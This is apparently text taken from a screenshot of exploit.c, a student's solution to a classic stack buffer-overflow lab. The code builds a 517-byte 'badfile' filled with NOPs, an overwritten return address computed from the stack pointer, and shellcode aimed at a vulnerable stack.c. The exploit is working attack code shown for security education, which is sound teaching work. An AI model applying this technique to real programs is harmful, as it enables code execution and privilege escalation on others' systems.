 stack.c × exploit.c ● badfile ×
27
28 void main(int argc, char **argv)
29 {
30 char buffer[517];
31 FILE *badfile;
32
33 /* Initialize buffer with 0x90 (NOP instruction) */
34 memset(&buffer, 0x90, 517);
35
36 /* You need to fill the buffer with appropriate contents here */
37 int i = 0;
38
39 /* Pointer to buffer */
40 char *ptr;
41
42 /* Long int to handle a sucession of retptr addresses */
43 long *addrptr;
44
45 /* Address to land us in stack.c's bof function
46 in order to overwrite the return and send us to the exploit */
47 long retaddr;
48
49 /* num is a position int, used to place shell code plus null at end of buffer */
50 int num = sizeof(buffer) - (sizeof(shellcode) + 1);
51
52 /* Grab the address of the start of buffer */
53 ptr = buffer;
54
55 /* Cast the address into a long int */
56 addrptr = (long*)(ptr);
57
58 /*We want the return address points to the NOP operation right after it
59 therefore we add 40 to the stack pointer address which is the offset calculated*/
60 retaddr = get_sp() + 40;
61
62 /*We locate the return address here */
63 for (i = 0; i < 9; i++){
64 addrptr++;
65 }
66
67 //The return address points to the NOP operation right after it*/
68 *(addrptr) =  retaddr;
69
70 /* Fill the end of buffer with our shellcode */
71 for (i = 0; i < sizeof(shellcode); i++)
72 buffer[num + i] = shellcode[i];
73
74 /* Null terminate our shellcode at end of buffer */
75 buffer[sizeof(buffer) - 1] = '\0';
76
77 /* Save the contents to the file "badfile" */
78 badfile = fopen("./badfile", "w");
79 fwrite(buffer, 517, 1, badfile);
80 fclose(badfile);
81 }